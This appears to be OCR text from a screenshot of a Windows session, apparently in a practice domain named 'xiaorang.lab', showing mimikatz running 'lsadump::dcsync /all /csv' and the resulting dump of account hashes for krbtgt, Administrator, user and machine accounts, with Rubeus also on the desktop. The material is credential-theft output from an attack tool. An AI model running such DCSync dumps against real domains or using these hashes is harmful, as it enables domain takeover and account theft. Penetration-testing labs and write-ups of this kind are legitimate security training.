 172.22.4.45
回收站
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
Google
Chrom
mimikatz # lsadump::dcsync /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  767e06b9c74fd628dd13785006a9092b        514
1105    Aldrich 98ce19dd5ce74f670d230c7b1aa016d0        512
1106    Marcus  b91c7cc463735bf0e599a2d0a04df110        512
1112    WIN-3X7U15C2XDM$        c3ddf0ffd17c48e6c40e6eda9c9fbaf7        4096
1113    WIN-YUUAW2QG9MF$        125d0e9790105be68deb6002690fc91b        4096
1000    DC01$   fd7b8fccf19a60bd6df168ceaab0b33e        532480
500     Administrator   4889f6553239ace1f7c47fa2c619c252        512
1103    FILESERVER$     37db8a1146749b8f4e6bcd02a7d69abe        4096
1104    WIN19$  2c05ad434d747b203a57565194891b38        528384
mimikatz #
迅雷
FinalShe
Rubeus.e
mimikatz.
英
16:59
2023/8/9